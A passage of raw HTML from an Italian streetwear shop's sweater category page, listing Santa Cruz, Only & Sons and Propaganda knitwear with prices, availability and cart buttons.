href="https://freeridestreetshop.com/maglieria/3616-santa-cruz-screaming-hands-allorev-crew-neck-maglione-unisex.html" title="SANTA CRUZ screaming hands allover crew neck maglione unisex" > SANTA CRUZ screaming hands allover crew neck maglione unisex </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 79,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="3499" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="3616" data-id-product-attribute="7939"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/maglieria/3616-santa-cruz-screaming-hands-allorev-crew-neck-maglione-unisex.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/maglieria/3747-only-e-sons-kerem-life-knit-maglione-a-righe-uomo.html" title="ONLY E SONS kerem life knit maglione a righe uomo" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/27678-home_default/only-e-sons-kerem-life-knit-maglione-a-righe-uomo.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="ONLY E SONS kerem life knit maglione a righe uomo"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/27672-home_default/only-e-sons-kerem-life-knit-maglione-a-righe-uomo.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="ONLY E SONS kerem life knit maglione a righe uomo"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/maglieria/3747-only-e-sons-kerem-life-knit-maglione-a-righe-uomo.html" rel="https://freeridestreetshop.com/maglieria/3747-only-e-sons-kerem-life-knit-maglione-a-righe-uomo.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/maglieria/3747-only-e-sons-kerem-life-knit-maglione-a-righe-uomo.html" data-id-product="3747" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/maglieria/3747-only-e-sons-kerem-life-knit-maglione-a-righe-uomo.html" title="ONLY E SONS kerem life knit maglione a righe uomo" > ONLY E SONS kerem life knit maglione a righe uomo </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 44,99 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="3499" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="3747" data-id-product-attribute="8175"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/maglieria/3747-only-e-sons-kerem-life-knit-maglione-a-righe-uomo.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/maglieria/2364-only-e-sons-cable-knit-monks-robe-maglione-uomo.html" title="ONLY E SONS CABLE knit monks robe maglione uomo" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/27842-home_default/only-e-sons-cable-knit-monks-robe-maglione-uomo.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="ONLY E SONS CABLE knit monks robe maglione uomo"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/27838-home_default/only-e-sons-cable-knit-monks-robe-maglione-uomo.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="ONLY E SONS CABLE knit monks robe maglione uomo"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/maglieria/2364-only-e-sons-cable-knit-monks-robe-maglione-uomo.html" rel="https://freeridestreetshop.com/maglieria/2364-only-e-sons-cable-knit-monks-robe-maglione-uomo.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/maglieria/2364-only-e-sons-cable-knit-monks-robe-maglione-uomo.html" data-id-product="2364" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/maglieria/2364-only-e-sons-cable-knit-monks-robe-maglione-uomo.html" title="ONLY E SONS CABLE knit monks robe maglione uomo" > ONLY E SONS CABLE knit monks robe maglione uomo </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 35,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="3499" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="2364" data-id-product-attribute="5810"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/maglieria/2364-only-e-sons-cable-knit-monks-robe-maglione-uomo.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/3795-only-e-sons-christmas-multi-jacuard-maglione-natalizio.html" title="ONLY E SONS christmas multi jacuard maglione natalizio" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/28139-home_default/only-e-sons-christmas-multi-jacuard-maglione-natalizio.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="ONLY E SONS christmas multi jacuard maglione natalizio"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/28137-home_default/only-e-sons-christmas-multi-jacuard-maglione-natalizio.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="ONLY E SONS christmas multi jacuard maglione natalizio"/> </a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/3795-only-e-sons-christmas-multi-jacuard-maglione-natalizio.html" rel="https://freeridestreetshop.com/3795-only-e-sons-christmas-multi-jacuard-maglione-natalizio.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/3795-only-e-sons-christmas-multi-jacuard-maglione-natalizio.html" data-id-product="3795" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="available-dif">Product available with different options</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/3795-only-e-sons-christmas-multi-jacuard-maglione-natalizio.html" title="ONLY E SONS christmas multi jacuard maglione natalizio" > ONLY E SONS christmas multi jacuard maglione natalizio </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 30,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="3499" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="3795" data-id-product-attribute="8243"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/3795-only-e-sons-christmas-multi-jacuard-maglione-natalizio.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/3796-only-e-sons-christmas-multi-jacuard-maglione-natalizio-black.html" title="ONLY E SONS christmas multi jacuard maglione natalizio black" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/28142-home_default/only-e-sons-christmas-multi-jacuard-maglione-natalizio-black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="ONLY E SONS christmas multi jacuard maglione natalizio black"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/28140-home_default/only-e-sons-christmas-multi-jacuard-maglione-natalizio-black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="ONLY E SONS christmas multi jacuard maglione natalizio black"/> </a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/3796-only-e-sons-christmas-multi-jacuard-maglione-natalizio-black.html" rel="https://freeridestreetshop.com/3796-only-e-sons-christmas-multi-jacuard-maglione-natalizio-black.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/3796-only-e-sons-christmas-multi-jacuard-maglione-natalizio-black.html" data-id-product="3796" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/3796-only-e-sons-christmas-multi-jacuard-maglione-natalizio-black.html" title="ONLY E SONS christmas multi jacuard maglione natalizio black" > ONLY E SONS christmas multi jacuard maglione natalizio black </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 30,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="3499" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="3796" data-id-product-attribute="8249"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/3796-only-e-sons-christmas-multi-jacuard-maglione-natalizio-black.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/maglieria/4703-only-e-sons-xmas-santa-jaq-pullover-girocollo-black.html" title="ONLY E SONS xmas santa jaq pullover girocollo black" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/32140-home_default/only-e-sons-xmas-santa-jaq-pullover-girocollo-black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="ONLY E SONS xmas santa jaq pullover girocollo black"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/32134-home_default/only-e-sons-xmas-santa-jaq-pullover-girocollo-black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="ONLY E SONS xmas santa jaq pullover girocollo black"/> </a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/maglieria/4703-only-e-sons-xmas-santa-jaq-pullover-girocollo-black.html" rel="https://freeridestreetshop.com/maglieria/4703-only-e-sons-xmas-santa-jaq-pullover-girocollo-black.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/maglieria/4703-only-e-sons-xmas-santa-jaq-pullover-girocollo-black.html" data-id-product="4703" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="available-dif">Product available with different options</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/maglieria/4703-only-e-sons-xmas-santa-jaq-pullover-girocollo-black.html" title="ONLY E SONS xmas santa jaq pullover girocollo black" > ONLY E SONS xmas santa jaq pullover girocollo black </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 34,99 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="3499" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="4703" data-id-product-attribute="10074"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/maglieria/4703-only-e-sons-xmas-santa-jaq-pullover-girocollo-black.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/maglieria/4412-only-and-sons-pau-straight-intarsia-knit-maglione-uomo-silver-line.html" title="ONLY E SONS PAU straight intarsia knit maglione uomo silver lining" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/32146-home_default/only-and-sons-pau-straight-intarsia-knit-maglione-uomo-silver-line.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="ONLY E SONS PAU straight intarsia knit maglione uomo silver lining"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/32145-home_default/only-and-sons-pau-straight-intarsia-knit-maglione-uomo-silver-line.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="ONLY E SONS PAU straight intarsia knit maglione uomo silver lining"/> </a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/maglieria/4412-only-and-sons-pau-straight-intarsia-knit-maglione-uomo-silver-line.html" rel="https://freeridestreetshop.com/maglieria/4412-only-and-sons-pau-straight-intarsia-knit-maglione-uomo-silver-line.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/maglieria/4412-only-and-sons-pau-straight-intarsia-knit-maglione-uomo-silver-line.html" data-id-product="4412" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/maglieria/4412-only-and-sons-pau-straight-intarsia-knit-maglione-uomo-silver-line.html" title="ONLY E SONS PAU straight intarsia knit maglione uomo silver lining" > ONLY E SONS PAU straight intarsia knit maglione uomo... </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 35,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="3499" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="4412" data-id-product-attribute="9354"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/maglieria/4412-only-and-sons-pau-straight-intarsia-knit-maglione-uomo-silver-line.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/maglieria/4709-only-e-sons-block-crew-maglione-natale-dark-navy.html" title="ONLY E SONS block crew maglione natale dark navy" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/32267-home_default/only-e-sons-block-crew-maglione-natale-dark-navy.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="ONLY E SONS block crew maglione natale dark navy"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/32261-home_default/only-e-sons-block-crew-maglione-natale-dark-navy.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="ONLY E SONS block crew maglione natale dark navy"/> </a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/maglieria/4709-only-e-sons-block-crew-maglione-natale-dark-navy.html" rel="https://freeridestreetshop.com/maglieria/4709-only-e-sons-block-crew-maglione-natale-dark-navy.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/maglieria/4709-only-e-sons-block-crew-maglione-natale-dark-navy.html" data-id-product="4709" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/maglieria/4709-only-e-sons-block-crew-maglione-natale-dark-navy.html" title="ONLY E SONS block crew maglione natale dark navy" > ONLY E SONS block crew maglione natale dark navy </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 34,99 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="3499" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="4709" data-id-product-attribute="10100"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_4709" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_4709" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_4709" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=4709&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="10100" data-id-product="4709" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/maglieria/4708-only-e-sons-block-crew-maglione-natale-pompeian-red.html" title="ONLY E SONS block crew maglione natale pompeian red" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/32854-home_default/only-e-sons-block-crew-maglione-natale-pompeian-red.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="ONLY E SONS block crew maglione natale pompeian red"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/32848-home_default/only-e-sons-block-crew-maglione-natale-pompeian-red.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="ONLY E SONS block crew maglione natale pompeian red"/> </a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/maglieria/4708-only-e-sons-block-crew-maglione-natale-pompeian-red.html" rel="https://freeridestreetshop.com/maglieria/4708-only-e-sons-block-crew-maglione-natale-pompeian-red.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/maglieria/4708-only-e-sons-block-crew-maglione-natale-pompeian-red.html" data-id-product="4708" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/maglieria/4708-only-e-sons-block-crew-maglione-natale-pompeian-red.html" title="ONLY E SONS block crew maglione natale pompeian red" > ONLY E SONS block crew maglione natale pompeian red </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 34,99 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="3499" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="4708" data-id-product-attribute="10095"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/maglieria/4708-only-e-sons-block-crew-maglione-natale-pompeian-red.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/maglieria/5258-only-e-sons-shoulder-5-crew-knit-maglione-white.html" title="ONLY E SONS shoulder 5 crew knit maglione white" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/35300-home_default/only-e-sons-shoulder-5-crew-knit-maglione-white.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="ONLY E SONS shoulder 5 crew knit maglione white"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/35299-home_default/only-e-sons-shoulder-5-crew-knit-maglione-white.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="ONLY E SONS shoulder 5 crew knit maglione white"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/maglieria/5258-only-e-sons-shoulder-5-crew-knit-maglione-white.html" rel="https://freeridestreetshop.com/maglieria/5258-only-e-sons-shoulder-5-crew-knit-maglione-white.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/maglieria/5258-only-e-sons-shoulder-5-crew-knit-maglione-white.html" data-id-product="5258" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/maglieria/5258-only-e-sons-shoulder-5-crew-knit-maglione-white.html" title="ONLY E SONS shoulder 5 crew knit maglione white" > ONLY E SONS shoulder 5 crew knit maglione white </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 40,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="3499" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5258" data-id-product-attribute="11364"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/maglieria/5258-only-e-sons-shoulder-5-crew-knit-maglione-white.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/maglieria/5259-only-e-sons-shoulder-5-crew-knit-maglione-dark-navy.html" title="ONLY E SONS shoulder 5 crew knit maglione dark navy" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/35309-home_default/only-e-sons-shoulder-5-crew-knit-maglione-dark-navy.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="ONLY E SONS shoulder 5 crew knit maglione dark navy"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/35307-home_default/only-e-sons-shoulder-5-crew-knit-maglione-dark-navy.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="ONLY E SONS shoulder 5 crew knit maglione dark navy"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/maglieria/5259-only-e-sons-shoulder-5-crew-knit-maglione-dark-navy.html" rel="https://freeridestreetshop.com/maglieria/5259-only-e-sons-shoulder-5-crew-knit-maglione-dark-navy.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/maglieria/5259-only-e-sons-shoulder-5-crew-knit-maglione-dark-navy.html" data-id-product="5259" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="available-dif">Product available with different options</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/maglieria/5259-only-e-sons-shoulder-5-crew-knit-maglione-dark-navy.html" title="ONLY E SONS shoulder 5 crew knit maglione dark navy" > ONLY E SONS shoulder 5 crew knit maglione dark navy </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 40,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="3499" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5259" data-id-product-attribute="11370"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/maglieria/5259-only-e-sons-shoulder-5-crew-knit-maglione-dark-navy.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/maglieria/5364-propaganda-triangle-panther-black-maglione.html" title="PROPAGANDA triangle panther black maglione" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/36447-home_default/propaganda-triangle-panther-black-maglione.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="PROPAGANDA triangle panther black maglione"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/36444-home_default/propaganda-triangle-panther-black-maglione.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="PROPAGANDA triangle panther black maglione"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/maglieria/5364-propaganda-triangle-panther-black-maglione.html" rel="https://freeridestreetshop.com/maglieria/5364-propaganda-triangle-panther-black-maglione.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/maglieria/5364-propaganda-triangle-panther-black-maglione.html" data-id-product="5364" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/maglieria/5364-propaganda-triangle-panther-black-maglione.html" title="PROPAGANDA triangle panther black maglione" > PROPAGANDA triangle panther black maglione </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 125,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="3499" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5364" data-id-product-attribute="11622"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/maglieria/5364-propaganda-triangle-panther-black-maglione.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/maglieria/5256-only-e-sons-solid-crew-knit-dark-navy-maglione.html" title="ONLY E SONS SOLID CREW knit dark navy maglione" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/36504-home_default/only-e-sons-solid-crew-knit-dark-navy-maglione.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="ONLY E SONS SOLID CREW knit dark navy maglione"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/36501-home_default/only-e-sons-solid-crew-knit-dark-navy-maglione.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="ONLY E SONS SOLID CREW knit dark navy maglione"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/maglieria/5256-only-e-sons-solid-crew-knit-dark-navy-maglione.html" rel="https://freeridestreetshop.com/maglieria/5256-only-e-sons-solid-crew-knit-dark-navy-maglione.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/maglieria/5256-only-e-sons-solid-crew-knit-dark-navy-maglione.html" data-id-product="5256" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/maglieria/5256-only-e-sons-solid-crew-knit-dark-navy-maglione.html" title="ONLY E SONS SOLID CREW knit dark navy maglione" > ONLY E SONS SOLID CREW knit dark navy maglione </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 49,99 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="3499" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5256" data-id-product-attribute="11360"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_5256" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_5256" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" 